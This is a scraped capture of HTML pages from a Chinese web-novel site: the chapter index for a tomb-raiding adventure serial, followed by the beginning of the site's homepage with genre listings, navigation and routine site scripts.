

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guxu365.com/2030628306.html
body_size: 5848
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>(劈山炮)盗亦有道之玲珑塔精彩阅读_盗亦有道之玲珑塔最新章节 - 谷旭中文(guxu365.com) </title><meta name="keywords" content="(劈山炮)盗亦有道之玲珑塔精彩阅读_盗亦有道之玲珑塔最新章节" /><meta name="description" content="简介:契丹、风一样的民族，最终也象风一样消逝于历史长河中。捕风汉子耶律阿保机，身前身后又留下了多少历史未解之迷？塔，又被称之为浮图，它究竟有何功能？契丹祖庭发现的玲珑塔，究竟埋藏了辽王朝多少秘密？北方..." /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=html5; url=https://m.guxu365.com/2030628306.html" /><meta name="apple-mobile-web-app-title" content="谷旭中文" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=xhtml; url=https://m.guxu365.com/2030628306.html" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://162.209.217.98:45678/xcdn5/css/_704bc987.css?318" onerror="_CSSERR=1"/><link href="https://162.209.217.98:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:latest_chapter_name" content="第八章 ：玲珑塔之十 盗亦有道之玲珑塔"/><meta property="og:description" content="简介:契丹、风一样的民族，最终也象风一样消逝于历史长河中。捕风汉子耶律阿保机，身前身后又留下了多少历史未解之迷？塔，又被称之为浮图，它究竟有何功能？契丹祖庭发现的玲珑塔，究竟埋藏了辽王朝多少秘密？北方..."/><meta property="og:type" content="novel"/><meta property="og:title" content="盗亦有道之玲珑塔"/><meta property="og:novel:book_name" content="盗亦有道之玲珑塔"/><meta property="og:novel:update_time" content="2019-09-07"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:category" content="美女小说"/><meta property="og:image" content="//pic.guxu365.com/preset-2030628306-56212.jpg?sm"/><meta property="og:url" content="https://guxu365.com/2030628306.html"/><meta property="og:novel:author" content="劈山炮"/><meta property="og:novel:latest_chapter_url" content="https://guxu365.com/2030628306/78.html"/><meta property="og:novel:read_url" content="https://guxu365.com/2030628306.html"/><script>var CDN='https://162.209.217.98:45678/xcdn5/',DIR='/',APP_NAME='谷旭中文',CAD=0,TJ='L535ylcx',DOMA='guxu365.com',ADN='z23',CDNV='318',MOD='',xCoverList=[],xCover=function(){xCoverList.push(event.target||event.srcElement)},TJN='pv',FORM_HASH='762d23f9g9xd1x',COOKIE_PRE='5ylcx',TWMO='tw',TWPC='fanti',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.guxu365.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="谷旭中文"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">谷旭中文</span><span class="slogan">免费小说追书不愁</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输要查找的小说或作者" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/visited/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/category/1_1.html">仙侠小说</a></li><li><a href="/category/2_1.html">武侠修真</a></li><li><a href="/category/3_1.html">玄幻奇幻</a></li><li><a href="/category/4_1.html">架空历史</a></li><li><a href="/category/5_1.html">言情小说</a></li><li><a href="/category/6_1.html">科幻小说</a></li><li><a href="/category/7_1.html">网游小说</a></li><li><a href="/category/8_1.html">军事小说</a></li><li><a href="/category/9_1.html">都市小说</a></li><li><a href="/category/10_1.html">校园小说</a></li><li><a href="/category/1.html">书库作品</a></li><li><a href="/category/complete_1.html">完本作品</a></li><li><a href="/category/ranking_1.html">榜单作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.guxu365.com/2030628306.html" title="盗亦有道之玲珑塔">手机阅读《盗亦有道之玲珑塔》</a></div><a href="/">谷旭中文</a> &gt; <a href="/category/10_1.html">校园小说</a> &gt; <a href="/2030628306.html">盗亦有道之玲珑塔</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//pic.guxu365.com/preset-2030628306-56212.jpg?sm" author="劈山炮" alt="盗亦有道之玲珑塔" /><span class="b"></span></div><div id="info"><h1>盗亦有道之玲珑塔</h1><p>作者：<a href="/author/ea2me1b1reZk5eA.html" target="_blank">劈山炮</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="Ebkw7" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="Ebkw7" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downpage/2030628306.html">TXT下载</a></p><p>更新时间：2019-09-07 06:11:59&nbsp;[共78章] <p>最新：<a href="/2030628306/78.html" title="">第八章 ：玲珑塔之十</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto">简介:契丹、风一样的民族，最终也象风一样消逝于历史长河中。捕风汉子耶律阿保机，身前身后又留下了多少历史未解之迷？塔，又被称之为浮图，它究竟有何功能？契丹祖庭发现的玲珑塔，究竟埋藏了辽王朝多少秘密？北方游牧民族政权留在地下的珍贵文物，引来了境内外犯罪分子多少贪婪的目光、、、作品主人公又是如何从盗墓者，华丽转身为知名探险家的？又是如何周旋于黑恶势力间，成为盗墓终结者的？ </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/wTy.html" target="_blank" title="传道大千">传道大千</a> (法师小说) 、 <a href="/pS1j.html" target="_blank" title="苗疆蛊女">苗疆蛊女</a><a href="/book/VgvBHoY.html" title="我用一分钟什么能什么造句" target="_blank">我用一分钟什么能什么造句</a> (恐怖小说) 、 <a href="/wyrH.html" target="_blank" title="超梦传说">超梦传说</a> (科幻小说) 、 <a href="/i6Iv.html" target="_blank" title="异世界的美食家">异世界的美食家</a> (异能奇术) 、 <a href="/jqNw.html" target="_blank" title="六十年代考军校">六十年代考军校</a><a href="/book/x5rxSEL.html" title="青鸟可知子" target="_blank">青鸟可知子</a> (重生小说) 、 <a href="/CyEU.html" target="_blank" title="宝贝，乖乖让我宠">宝贝，乖乖让我宠</a> (总裁小说) 、 <a href="/Ub30.html" target="_blank" title="星际第一修理工">星际第一修理工</a><a href="/book/M0kphDD.html" title="poiu什么意思" target="_blank">poiu什么意思</a> (其他小说) 、 <a href="/CU7S.html" target="_blank" title="难缠邪少，老婆强制试婚">难缠邪少，老婆强制试婚</a><a href="/book/kwlqSAo.html" title="喜了作者的小说宝贝儿" target="_blank">喜了作者的小说宝贝儿</a> (契约小说) 、 <a href="/780000681.html" target="_blank" title="天启预报">天启预报</a> (无限流) 、 <a href="/1945554801.html" target="_blank" title="斗罗网游，开局获得选择系统">斗罗网游，开局获得选择系统</a><a href="/book/G3z1S63.html" title="我的dk没有天灾打击技能" target="_blank">我的dk没有天灾打击技能</a> (网游小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《盗亦有道之玲珑塔》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/2030628306/78.html">第八章 ：玲珑塔之十</a></dd><dd><a href="/2030628306/77.html">第八章 ：玲珑塔之九</a></dd><dd><a href="/2030628306/76.html">第八章 ：玲珑塔之八</a></dd><dd><a href="/2030628306/75.html">第八章 ：玲珑塔之七</a></dd><dd><a href="/2030628306/74.html">第八章 ：玲珑塔之六</a></dd><dd><a href="/2030628306/73.html">第八章 ：玲珑塔之五</a></dd><dd><a href="/2030628306/72.html">第八章 ：玲珑塔之四</a></dd><dd><a href="/2030628306/71.html">第八章 ：玲珑塔之三</a></dd><dd><a href="/2030628306/70.html">第八章 ：玲珑塔之二</a></dd><dd><a href="/2030628306/69.html">第八章：玲珑塔之一</a></dd><dd><a href="/2030628306/68.html">第七章：北京、北京之二十二</a></dd><dd><a href="/2030628306/67.html">第七章：北京、北京之二十一</a></dd><dd><a href="/2030628306/66.html">第七章：北京、北京之二十</a></dd><dd><a href="/2030628306/65.html">第七章：北京、北京之十九</a></dd><dd><a href="/2030628306/64.html">第七章：北京、北京之十八</a></dd><dd><a href="/2030628306/63.html">第七章：北京、北京之十七</a></dd><dt>《盗亦有道之玲珑塔》 正文 </dt><dd><a href="/2030628306/1.html">楔子</a></dd><dd><a href="/2030628306/2.html">楔子二</a></dd><dd><a href="/2030628306/3.html">第一章 ：戢古阁之一</a></dd><dd><a href="/2030628306/4.html">第一章 戢古阁二</a></dd><dd><a href="/2030628306/5.html">第一章 ：戢古阁之三</a></dd><dd><a href="/2030628306/6.html">第一章 ：戢古阁之四</a></dd><dd><a href="/2030628306/7.html">第一章 ：戢古阁之五</a></dd><dd><a href="/2030628306/8.html">第一章 ：戢古阁之六</a></dd><dd><a href="/2030628306/9.html">第二章 ：三彪乡之一</a></dd><dd><a href="/2030628306/10.html">第二章 ：三彪乡之二</a></dd><dd><a href="/2030628306/11.html">第二章 ：三彪乡之三</a></dd><dd><a href="/2030628306/12.html">第二章 ：三彪乡之四</a></dd><dd><a href="/2030628306/13.html">第二章 ：三彪乡之五</a></dd><dd><a href="/2030628306/14.html">第二章 ：三彪乡之六</a></dd><dd><a href="/2030628306/15.html">第二章 ：三彪乡之七</a></dd><dd><a href="/2030628306/16.html">第二章 ：三彪乡之八</a></dd><dd><a href="/2030628306/17.html">第二章 ：三彪乡之九</a></dd><dd><a href="/2030628306/18.html">第三章 ：古城西安之一</a></dd><dd><a href="/2030628306/19.html">第三章 ：古城西安之二</a></dd><dd><a href="/2030628306/20.html">第三章 ：古城西安之三</a></dd><dd><a href="/2030628306/21.html">第三章 ：古城西安之四</a></dd><dd><a href="/2030628306/22.html">第三章 ：古城西安之五</a></dd><dd><a href="/2030628306/23.html">第三章 ：古城西安之六</a></dd><dd><a href="/2030628306/24.html">第四章 ：愚公移山之一</a></dd><dd><a href="/2030628306/25.html">第四章 ：愚公移山之二</a></dd><dd><a href="/2030628306/26.html">第四章 ：愚公移山之三</a></dd><dd><a href="/2030628306/27.html">第四章 ：愚公移山之四</a></dd><dd><a href="/2030628306/28.html">第四章 ：愚公移山之五</a></dd><dd><a href="/2030628306/29.html">第四章 ：愚公移山之六后半部分为第五章 第一节</a></dd><dd><a href="/2030628306/30.html">第五章 ：塞北的雪之一</a></dd><dd><a href="/2030628306/31.html">第五章 ：塞北的雪之二</a></dd><dd><a href="/2030628306/32.html">第五章 ：塞北的雪之三</a></dd><dd><a href="/2030628306/33.html">第五章 ：塞北的雪之四</a></dd><dd><a href="/2030628306/34.html">第五章 ：塞北的雪之五</a></dd><dd><a href="/2030628306/35.html">第五章 ：塞北的雪之六</a></dd><dd><a href="/2030628306/36.html">第六章 ：飞来横祸之一</a></dd><dd><a href="/2030628306/37.html">第六章 ：飞来横祸之二</a></dd><dd><a href="/2030628306/38.html">第六章 ：飞来横祸之三</a></dd><dd><a href="/2030628306/39.html">第六章 ：飞来横祸之四</a></dd><dd><a href="/2030628306/40.html">第六章 ：飞来横祸之五</a></dd><dd><a href="/2030628306/41.html">第六章 ：飞来横祸之六</a></dd><dd><a href="/2030628306/42.html">第六章 ：飞来横祸之七</a></dd><dd><a href="/2030628306/43.html">第六章 ：飞来横祸之八</a></dd><dd><a href="/2030628306/44.html">第六章 ：飞来横祸之九</a></dd><dd><a href="/2030628306/45.html">第六章 ：飞来横祸之十</a></dd><dd><a href="/2030628306/46.html">第六章 ：飞来横祸之二十</a></dd><dd><a href="/2030628306/47.html">第七章 ：北京北京之一</a></dd><dd><a href="/2030628306/48.html">第七章 ：北京北京之二</a></dd><dd><a href="/2030628306/49.html">第七章 ：北京北京之三</a></dd><dd><a href="/2030628306/50.html">第七章 ：北京北京之四</a></dd><dd><a href="/2030628306/51.html">第七章 ：北京北京之五</a></dd><dd><a href="/2030628306/52.html">第七章 ：北京北京之六</a></dd><dd><a href="/2030628306/53.html">第七章 ：北京北京之七</a></dd><dd><a href="/2030628306/54.html">第七章 ：北京北京之八</a></dd><dd><a href="/2030628306/55.html">第七章 ：北京北京之九</a></dd><dd><a href="/2030628306/56.html">第七章 ：北京北京之十</a></dd><dd><a href="/2030628306/57.html">第七章：北京、北京之十一</a></dd><dd><a href="/2030628306/58.html">第七章：北京、北京之十二</a></dd><dd><a href="/2030628306/59.html">第七章：北京、北京之十三</a></dd><dd><a href="/2030628306/60.html">第七章：北京、北京之十四</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/2030628306/mulu_1.html">上页</a><b>1</b><a href="/2030628306/mulu_2.html">2</a><a href="/2030628306/mulu_2.html">下页</a><select id="jump" onchange="location.href='/2030628306/mulu__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 60; i <= 2; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 78 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/OSop.html" target="_blank" title="小鸡和高干(续写版)">小鸡和高干(续写版)</a>、 <a href="/ffMm.html" target="_blank" title="[火影]尾兽">[火影]尾兽</a>、 <a href="/book/EdpBS8Q.html" title="重生六零:我空间有亿万物资完本" target="_blank">重生六零:我空间有亿万物资完本</a>、 <a href="/Ti2j.html" target="_blank" title="港综：被坤哥抓去拍片">港综：被坤哥抓去拍片</a>、 <a href="/book/pYN9u6a.html" title="焦虑抑郁挂什么科" target="_blank">焦虑抑郁挂什么科</a>、 <a href="/q2px.html" target="_blank" title="《兔子压倒窝边草》">《兔子压倒窝边草》</a>、 <a href="/OcJI.html" target="_blank" title="学渣的逆袭：我看书就变强/我看书成鉴宝大师">学渣的逆袭：我看书就变强/我看书成鉴宝大师</a>、 <a href="/book/ggDYumW.html" title="赵氏孤儿案电视剧全集观看" target="_blank">赵氏孤儿案电视剧全集观看</a>、 <a href="/1798338993.html" target="_blank" title="轻狂">轻狂</a>、 <a href="/pmU3.html" target="_blank" title="龙珠之强者悟空">龙珠之强者悟空</a>、 <a href="/book/9pBghAB.html" title="欢乐颂关雎尔和谁在一起了" target="_blank">欢乐颂关雎尔和谁在一起了</a>、 <a href="/p8D1.html" target="_blank" title="赛亚传说之龙珠">赛亚传说之龙珠</a>、 <a href="/book/x5rxS5L.html" title="迦叶曼晋江" target="_blank">迦叶曼晋江</a>、 <a href="/q0LD.html" target="_blank" title="快穿之女配势要扑倒男主">快穿之女配势要扑倒男主</a>、 <a href="/iEOL.html" target="_blank" title="极品神农混花都">极品神农混花都</a>、 <a href="/book/lweGS9.html" title="狂人日记百度百科" target="_blank">狂人日记百度百科</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⒜ 如果您对对本站有意见建议，或盗亦有道之玲珑塔作品内容、版权等方面有质疑请发短信给管理员，感谢您的合作与支持！</p><p>⒝ 书友如发现盗亦有道之玲珑塔内容有与法律抵触之处，请向本站举报，我们将马上处理。 </p><p>⒞ 作者:劈山炮所写的《盗亦有道之玲珑塔》为转载作品，盗亦有道之玲珑塔最新章节由网友发布。 </p><p>⒟ 本小说盗亦有道之玲珑塔仅代表作者个人的观点，与谷旭中文的立场无关。 </p><p>⒠ 如果您发现本小说盗亦有道之玲珑塔最新章节，而谷旭中文又没有更新，请联系我们更新，您的热心是对本站（guxu365.com）最大的支持。 </p><p>*. <a href="/2030628306_145051621.html">盗亦有道之玲珑塔 现代 劈山炮 全集TXT下载 全本免费下载</a>/<span class="gray">2018-09-08 03:05:56</span></p><p>*. <a href="/2030628306_124679869.html">盗亦有道之玲珑塔 现代 劈山炮 全集TXT下载 第一时间更新</a>/<span class="gray">2019-09-18 12:02:34</span></p><p>*. <a href="/p/x9dxpof0go71a.html">盗亦有道之玲珑塔全本TXT下载 劈山炮 全本免费下载</a>/<span class="gray">2018-04-30 19:42:58</span></p><p>*. <a href="/2030628306_1937723221.html">盗亦有道之玲珑塔约万字全本TXT下载 精彩无弹窗下载 劈山炮</a>/<span class="gray">2018-12-11 02:27:01</span></p><p>*. <a href="/p/gwmkx0ckpeesy.html">盗亦有道之玲珑塔 全本TXT下载 现代 劈山炮 精彩无弹窗下载</a>/<span class="gray">2017-11-20 01:28:37</span></p></div></div><script src="/click/2030628306"></script><script src="/5ylgh/318.z2l1jz"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.guxu365.com/">谷旭中文</a>(guxu365.com) All Rights Reserved. <a href="//fanti.guxu365.com" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">联系渠道：<img data-lazy="/img/hmail7CxUW.png" alt="mail" /></a></p></div></div><script src="https://162.209.217.98:45678/xcdn5/js/_init.js?318"></script><script src="https://162.209.217.98:45678/xcdn5/www1/_common.js?318"></script><script use="27.852ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guxu365.com/?FROM=bjs&u=BJS
body_size: 9227
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>谷旭中文-每天更新最新最热门的免费小说</title><meta name="keywords" content="谷旭中文|仙侠小说|仙侠小说|仙侠小说在线阅读|免费仙侠小说小说排行榜" /><meta name="description" content="谷旭中文是优秀的免费小说网站，拥有大量玄幻奇幻以及好看小说排行榜等在线阅读及下载，欢迎网友阅读。" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=html5; url=https://m.guxu365.com/?FROM=bjs&u=BJS" /><meta name="apple-mobile-web-app-title" content="谷旭中文" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=xhtml; url=https://m.guxu365.com/?FROM=bjs&u=BJS" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://162.209.217.98:45678/xcdn5/css/_704bc987.css?318" onerror="_CSSERR=1"/><link href="https://162.209.217.98:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><script>var CDN='https://162.209.217.98:45678/xcdn5/',DIR='/',APP_NAME='谷旭中文',CAD=0,TJ='L535ylcx',DOMA='guxu365.com',ADN='z23',CDNV='318',MOD='',xCoverList=[],xCover=function(){xCoverList.push(event.target||event.srcElement)},TJN='pv',FORM_HASH='b6b4b7e2g9xd1y',COOKIE_PRE='5ylcx',TWMO='tw',TWPC='fanti',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.guxu365.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="谷旭中文"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">谷旭中文</span><span class="slogan">免费小说追书不愁</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输要查找的小说或作者" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/visited/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/category/1_1.html">仙侠小说</a></li><li><a href="/category/2_1.html">武侠修真</a></li><li><a href="/category/3_1.html">玄幻奇幻</a></li><li><a href="/category/4_1.html">架空历史</a></li><li><a href="/category/5_1.html">言情小说</a></li><li><a href="/category/6_1.html">科幻小说</a></li><li><a href="/category/7_1.html">网游小说</a></li><li><a href="/category/8_1.html">军事小说</a></li><li><a href="/category/9_1.html">都市小说</a></li><li><a href="/category/10_1.html">校园小说</a></li><li><a href="/category/1.html">书库作品</a></li><li><a href="/category/complete_1.html">完本作品</a></li><li><a href="/category/ranking_1.html">榜单作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/iQxV.html" title=""><img data-lazy="//pic.guxu365.com/uppic/L/YUI.jpg?sm" alt="快穿直播：反派BOSS是女帝！" author="帝九夷" src="/hloadVroT.svg" /></a></div><dl><dt><span>帝九夷</span><a href="/iQxV.html" title="">快穿直播：反派BOSS是女帝！</a></dt><dd>云起书院VIP完结 阅文点击：4453953 总人气：225100 总推荐：515134 文案： 【甜爽宠...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/VMbE.html" title=""><img data-lazy="//pic.guxu365.com/uppic/q/d4jI.jpg?sm" alt="暴君遇上偏执狂[快穿]" author="墨水芯" src="/hloadVroT.svg" /></a></div><dl><dt><span>墨水芯</span><a href="/VMbE.html" title="">暴君遇上偏执狂[快穿]</a></dt><dd>晋江VIP完结 当前被收藏数：14355 营养液数：14599 文章积分：270,378,400 文案 都说木...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/p0zM.html" title=""><img data-lazy="//pic.guxu365.com/uppic/J/WBv.jpg?sm" alt="帝国绝恋" author="冰冰七月" src="/hloadVroT.svg" /></a></div><dl><dt><span>冰冰七月</span><a href="/p0zM.html" title="">帝国绝恋</a></dt><dd>传说只有借助超能晶石----火阳碧,其产生的巨大能量才能阻止黑羌称霸全球的野心，因而身怀火阳碧的天黛公主无可选...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/CbJv.html" title=""><img data-lazy="//pic.guxu365.com/uppic/H/Uds.jpg?sm" alt="软娘驯渣夫" author="北野教主" src="/hloadVroT.svg" /></a></div><dl><dt><span>北野教主</span><a href="/CbJv.html" title="">软娘驯渣夫</a></dt><dd>晋江完结 文案 “九月重陽十月朝，光棍腿上起皮硝！”她要嫁的那个汉子，是个无赖恶徒。酗酒、行凶、赌钱、打降，样...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/975033215.html" title=""><img data-lazy="//pic.guxu365.com/preset-975033215-39873.jpg?sm" alt="我成了父亲与妻子的月老" author="性与情】百善孝为先" src="/hloadVroT.svg" /></a></div><dl><dt><span>性与情】百善孝为先</span><a href="/975033215.html" title="">我成了父亲与妻子的月老</a></dt><dd>【作者：性与情】百善孝为先，尤其是自己当了父母之后，才能会更加的体会到父母的爱是多么的伟大。不养家不知柴米贵，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/VWCU.html" title=""><img data-lazy="//pic.guxu365.com/uppic/q/d4Zw.jpg?sm" alt="买下地球去种田" author="猫八先生" src="/hloadVroT.svg" /></a></div><dl><dt><span>猫八先生</span><a href="/VWCU.html" title="">买下地球去种田</a></dt><dd>晋江VIP完结 总书评数：6454 当前被收藏数：18885 营养液数：3780 文章积分：228,597,2...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">HE</span><span class="s2"><a href="/Tkjv.html" title="">玄学算命，但五岁半</a></span><span class="s5">甜厘</span></li><li><span class="s1"></span><span class="s2"><a href="/qrc0.html" title="">换我不爱你</a></span><span class="s5">码代码的Gigi</span></li><li><span class="s1">幻情</span><span class="s2"><a href="/UNUW.html" title="">女主决定抢救一下</a></span><span class="s5">叶猗</span></li><li><span class="s1">高干</span><span class="s2"><a href="/EpH.html" title="">婚色撩人(高干)</a></span><span class="s5">鎏年</span></li><li><span class="s1">红楼</span><span class="s2"><a href="/i3MD.html" title="">日出东方</a></span><span class="s5">易白首</span></li><li><span class="s1">青梅</span><span class="s2"><a href="/USMN.html" title="">被蛇蛇掳走饲养后</a></span><span class="s5">首尔微凉</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/VWjE.html" title="">穿书后校草倒追我</a></span><span class="s5">晓鱼干</span></li><li><span class="s1">现代</span><span class="s2"><a href="/zaHy.html" title="">与财团大佬隐婚后</a></span><span class="s5">将吉</span></li><li><span class="s1">现代</span><span class="s2"><a href="/jS3x.html" title="">八零嫁给香港败家仔</a></span><span class="s5">小慧姐姐</span></li><li><span class="s1"></span><span class="s2"><a href="/268856136.html" title="">被玩弄的大小姐（高H，虐身虐心）</a></span><span class="s5">babbo的小说</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/Uzqx.html" title="">请让我安静的纨绔(GL)</a></span><span class="s5">小隐隐于林</span></li><li><span class="s1">青春</span><span class="s2"><a href="/ibD0.html" title="">重生之娇娘军嫂</a></span><span class="s5">朵颜涯</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/VRQc.html" title="">天定姻缘I</a></span><span class="s5">三月春光不老</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/WCb.html" title="">律师凶猛</a></span><span class="s5">superpanda</span></li><li><span class="s1"></span><span class="s2"><a href="/q0iU.html" title="">大小姐破产之后的悲惨人生（futa）</a></span><span class="s5">朝南之</span></li><li><span class="s1">现代</span><span class="s2"><a href="/UiT.html" title="">公关先生-化妆品公司PR</a></span><span class="s5">薇诺拉</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/63693953.html" target="_blank" title="火影：从双神威开始"><img data-lazy="//pic.guxu365.com/uppic/r/e1XJ.jpg?sm" alt="火影：从双神威开始" author="龙卷" /></a></div><dl><dt><a href="/63693953.html" title="火影：从双神威开始">火影：从双神威开始</a></dt><dd>林羽在家看火影时，意外穿越到宇智波带土身上！第一件事就是回收卡卡西的写轮眼，成就双神威！送走斑，杀黑绝，双神威...</dd></dl><div class="clear"></div></div><ul><li><a href="/UQ0Q.html" title="七零漂亮小花精/下山抱个金大腿[年代]">七零漂亮小花精/下山抱个金大腿[年代]</a>/橘子硬糖</li><li><a href="/V6xx.html" title="竹马是厌世男主">竹马是厌世男主</a>/双速十七</li><li><a href="/yvLE.html" title="从长生苟到飞升">从长生苟到飞升</a>/小时你个渣渣</li><li><a href="/VSjb.html" title="绿茶大佬她绝不憋屈！［快穿］">绿茶大佬她绝不憋屈！［快穿］</a>/六楼的爬山虎</li><li><a href="/E8Co.html" title="反派有特殊的辅佐方式[快穿]">反派有特殊的辅佐方式[快穿]</a>/不问潘安</li><li><a href="/ETEC.html" title="小师弟总在崩坏">小师弟总在崩坏</a>/木子墨白</li><li><a href="/pNL7.html" 